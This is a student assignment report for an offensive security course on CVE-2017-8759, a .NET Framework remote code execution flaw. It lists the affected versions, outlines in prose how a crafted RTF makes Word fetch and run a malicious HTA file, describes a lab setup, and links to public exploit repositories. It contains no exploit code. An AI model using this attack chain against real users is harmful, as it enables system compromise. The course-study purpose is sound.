

**IE4012**

**Offensive Hacking Tactical and Strategic**

**4th Year, 1st Semester**

Assignment

**CVE-2017-8759 | .NET Framework Remote Code Execution Vulnerability**

Submitted to

Sri Lanka Institute of Information Technology

In partial fulfillment of the requirements for the

Bachelor of Science Special Honors Degree in Information Technology

12/05/2020

**Declaration**

I certify that this report does not incorporate without acknowledgement, any material previously submitted for a degree or diploma in any university, and to the best of my knowledge and belief it does not contain any material previously published or written by another person, except where due reference is made in text.

Registration Number : IT17030168

Name : W.G.M. Wickramaarachchi

1. **Introduction**

A remote code execution vulnerability exists when Microsoft .NET Framework processes untrusted input. An attacker who successfully exploited this vulnerability in software using the .NET framework could take control of an affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights. Users whose accounts are configured to have fewer user rights on the system could be less impacted than users who operate with administrative user rights.

To exploit the vulnerability, an attacker would first need to convince the user to open a malicious document or application. The security update addresses the vulnerability by correcting how .NET validates untrusted input. Microsoft .NET Framework allow an attacker to execute code remotely via a malicious document or application, .NET Framework Remote Code Execution Vulnerability.

1. **Vulnerable Versions**

According to Microsoft, the following are the affected products

* Microsoft .NET Framework 2.0 SP2
* Microsoft .NET Framework 3.5
* Microsoft .NET Framework 3.5.1
* Microsoft .NET Framework 4.5.2
* Microsoft .NET Framework 4.6
* Microsoft .NET Framework 4.6.1
* Microsoft .NET Framework 4.6.2
* Microsoft .NET Framework 4.7

1. **Attack Process**

The attack occurs in the following manner:

* Create Rtf file, with the help of Python script or manually.
* When the user opens the document, winword.exe issues a HTTP request to a remote server to retrieve a malicious HTA file.
* The HTA file returned by the server with an embedded malicious script.
* exe looks up the file handler for application/hta through a DLLobject, which causes the Microsoft HTA application (mshta.exe) to load and execute the malicious script.

1. **Requirements**

First, we need two virtual machines. I am using Kali Linux as my exploitation environment and Windows7 as my victim. (Figure 4.1 and Figure 4.2)

**Kali Linux ip address – 192.168.100.9**

**Windows 7 ip address – 192.168.100.8**



Figure 4.1



Figure 4.2

Then, we need to have a small research on the CVE-2017-8759 for get some idea about the vulnerability.

* <https://github.com/bhdresh/CVE-2017-8759>
* <https://github.com/nccgroup/CVE-2017-8759>
* <https://securitytracker.com/id/1039324>
* <https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-8759>
* <https://www.securityfocus.com/bid/100742>
* <https://www.exploit-db.com/exploits/42711>
* <https://www.cvedetails.com/cve/CVE-2017-8759/>

I used above references to get more details about this .NET Framework Remote Code Execution Vulnerability. As in the Figure 4.3 this vulnerability has 9.3 CVSS score and also there is total information disclosure, resulting in all system files being revealed, total compromise of system integrity, there is a complete loss of system protection, resulting in the entire system being compromised, total shutdown of the affected resource. The attacker can render the resource completely unavailable. The access conditions are somewhat specialized. Some preconditions must be satistified to exploit. Authentication is not required to exploit the vulnerability.



Figure 4.3



Figure 4.4



Figure 4.5



Figure 4.6



Figure 4.7

